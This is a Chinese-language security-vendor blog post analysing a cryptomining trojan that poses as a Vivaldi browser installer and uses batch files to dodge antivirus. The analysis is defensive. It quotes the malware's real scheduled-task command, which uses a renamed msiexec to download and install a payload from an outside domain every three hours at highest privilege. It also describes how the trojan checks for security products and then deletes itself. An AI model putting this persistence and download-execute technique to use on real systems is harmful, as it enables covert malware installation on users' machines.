暴力挖矿的木马病毒又来了!

- 2018-06-12 19:08:05

时隔一个月,360安全中心又一次监测到之前暴力挖矿的WinstarNssmMiner状态活跃,近两日的拦截量已超过20万,安全研究员把此次的木马称为WinstarNssmMiner2。此次挖矿木马的特点是会伪装成vivaldi浏览器等各种常用软件的安装包,以此骗取用户下载,由于此种作案手法很难被用户识破,安全研究员建议用户在有下载软件需求时尽量去官网,或者360软件管家下载,以保证电脑的安全。

木马分析





以vivaldi浏览器为例,伪装成该浏览器安装包的木马病毒使用了MSI安装包制作软件,而病毒制作者可以利用此软件的下载文件执行功能,在下载挖矿木马到电脑上时绕过杀毒软件的拦截。解压伪装的vivaldi浏览器安装包后会看到其包含了多个批处理文件,加密了的Zip格式文件,和解压Zip文件的工具unzip。

图一:安装包内文件



木马启动后,首先会运行安装包中的u.bat文件调用unzip文件解压缩包,解压密码为x12,解压出nircmd程序。

图二:调用unzip文件解压



接着执行c.bat,此程序的作用是判断用户电脑是否安装了Kaspersky、ESET和DrWeb杀毒软件,如果检测出已安装,那么会结束安装包msiexec.exe进程删除木马文件,病毒自杀。

图三:如果电脑安装Kaspersky、ESET、DrWeb则病毒自杀



如果执行c.bat后没有发现以上三种杀毒软件,则会接着执行nir.bat调用nircmd程序启动i.bat

图四:执行nir.bat调用nircmd



该程序可解决管理员权限启动问题,通过启动i.bat来添加一个计划任务启动项,木马拷贝系统msiexec.exe文件到随机文件名,然后将makerstat.info的域名随机与一个可执行程序(.exe)的后缀拼接生成URL,组成计划任务内容,然后利用安装包制作软件MSI自身的文件下载执行功能绕过杀毒软件的拦截。

图五:生成计划任务内容

此次解析木马设备的执行命令为:



schtasks /create /tn "TEST-xxx" /tr "'C:\WINDOWS\System32\3164326753.exe' /i http://makerstat.info/26753.rar /q" /sc minute /mo 180 /rl highest /f

其中3164326753.exe 实际上就是msiexec.exe文件。创建的计划内容如下图所示:

图六:已生成的计划任务内容



URL地址目前无法访问,木马的主要作用就是创建一个暂时看起来无效的启动项,做随时可以下发新木马的渠道,一旦木马作者将线上URL设置成木马,机器每隔3个小时就会去请求木马执行。而该MSI木马实际上是我们之前分析的WinstarNssmMiner挖矿木马。在为挖矿执行一系列操作之后,此安装包才会在用户电脑上安装vivaldi浏览器。对于此种挖矿木马,目前只有包括360安全管家在内的为数不多的安全软件可以检出

图七:可检出WinstarNssmMiner2挖矿木马的杀毒软件

图七:可检出WinstarNssmMiner2挖矿木马的杀毒软件

安全提醒

近期国内挖矿木马非常活跃,让人防不胜防。建议用户及时为系统和第三方软件打上补丁,发现电脑卡慢等异常情况时候使用安全软件扫描,同时注意保证安全软件的时常开启以进行防御,一旦受诱导而不慎中招,可尽快使用360安全卫士查杀清除木马。

此外,360安全卫士已经推出了挖矿木马防护功能,全面防御从各种渠道入侵的挖矿木马。用户开启了该功能后,360安全卫士将会实时拦截各类挖矿木马的攻击,为用户计算机安全保驾护航。

为电脑装备防护衣可点击>>> http://urlqh.cn/m5rYE

360安全卫士

360安全卫士 360安全卫士极速版

360安全卫士极速版 360企业安全云

360企业安全云 360杀毒

360杀毒 360反勒索服务

360反勒索服务 360安全浏览器

360安全浏览器 360极速浏览器X 64位

360极速浏览器X 64位 360安全云盘

360安全云盘 360搜索

360搜索 系统急救箱

系统急救箱 重装大师

重装大师 勒索病毒救灾版

勒索病毒救灾版 高危漏洞免疫

高危漏洞免疫 360压缩

360压缩 驱动大师

驱动大师 桌面助手

桌面助手 苏打办公

苏打办公 360游戏大厅

360游戏大厅 360软件管家

360软件管家 360壁纸

360壁纸 360手机卫士

360手机卫士 360防骚扰大师

360防骚扰大师 360加固保

360加固保 360手机浏览器

360手机浏览器 360安全云盘

360安全云盘 安全客

安全客 360极速浏览器

360极速浏览器 手机助手

手机助手 安全换机

安全换机 清理大师

清理大师 省电王

省电王 360商城

360商城 360天气

360天气 360锁屏

360锁屏 手机专家

手机专家 快剪辑

快剪辑 360影视

360影视 360娱乐

360娱乐 快资讯

快资讯 你财富

你财富 360借条

360借条 360保险

360保险 360可视门铃5Pro

360可视门铃5Pro 360小水滴5C

360小水滴5C 360摄像机云台7P

360摄像机云台7P 3C云台电池版

3C云台电池版 云台变焦版1080P

云台变焦版1080P WiFi6 路由器V6G

WiFi6 路由器V6G WiFi6 全屋路由V6

WiFi6 全屋路由V6 家庭防火墙路由器V5X

家庭防火墙路由器V5X 路由器V5M

路由器V5M 360 随身WiFi 3

360 随身WiFi 3 360儿童手表9X

360儿童手表9X 360 儿童手表8XS

360 儿童手表8XS 360 儿童手表Kido S2

360 儿童手表Kido S2 360 儿童手表Kido B2

360 儿童手表Kido B2 360 智能健康手表

360 智能健康手表 行车记录仪G300 3K

行车记录仪G300 3K 行车记录仪K980 4K

行车记录仪K980 4K 行车记录仪G600

行车记录仪G600 行车记录仪G380

行车记录仪G380 360车载充气泵Q3

360车载充气泵Q3 360手持洗地机F100

360手持洗地机F100 扫地机器人X100 MAX

扫地机器人X100 MAX S8 Plus集尘版

S8 Plus集尘版 扫地机器人X95礼盒版

扫地机器人X95礼盒版 运动蓝牙耳机SNE1

运动蓝牙耳机SNE1

京公网安备 11000002002063号

京公网安备 11000002002063号